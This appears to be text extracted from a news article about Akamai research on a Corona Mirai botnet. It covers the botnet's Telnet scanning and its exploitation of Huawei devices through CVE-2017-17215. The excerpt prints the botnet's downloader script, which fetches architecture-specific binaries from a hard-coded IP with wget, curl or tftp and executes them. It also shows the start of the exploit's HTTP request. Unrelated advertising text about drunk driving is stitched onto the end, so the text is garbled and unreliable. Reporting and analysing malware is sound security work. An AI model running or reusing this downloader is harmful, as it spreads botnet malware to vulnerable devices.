 {
"strings": [
"binarys=\"mips mipsel x86 arm7 arm4 sh4 arm6 arm5 ppc arc\"",
"server_ip=\"45.66.231.148\"",
"for arch in $binarys",
"rm -rf $arch",
"wget http://$server_ip/$arch || curl -O http://$server_ip/$arch || tftp $server_ip -c get $arch || tftp -g -r $arch $server_ip",
"chmod 777 $arch",
"./$arch $1",
"rm -rf $arch",
"done"
]
}
Akamai
Enlarge / Fig. 3: Strings from the JavaScript downloader
In this instance, the botnet is likely using the Corona Mirai variant, which has
been referenced by other vendors as early as 2020 in relation to the COVID-19
virus.
Upon execution, the malware connects to a large number of hosts through
Telnet on ports 23, 2323, and 37215. It also prints the string “Corona” to the
console on an infected host (Figure 4).
root@ubuntu1804-amd64-20240312-en-7: ~
File Edit View Search Terminal Help
root@ubuntu1804-amd64-20240312-en-7:~# Corona
Akamai
Enlarge / Fig. 4: Execution of malware showing output to console
Static analysis of the strings in the malware samples shows targeting of the
path /ctrlt/DeviceUpgrade_1 in an attempt to exploit Huawei devices affected
by CVE-2017-17215. The samples have two hard-coded command and control
IP addresses, one of which is part of the CVE-2017-17215 exploit code:
POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
Content-Length: 430
COULD TEAR
YOUR WORLD APART
DRIVE SOBER OR
GET PULLED OVER
HTSA
Low Level
RHODE ISLAND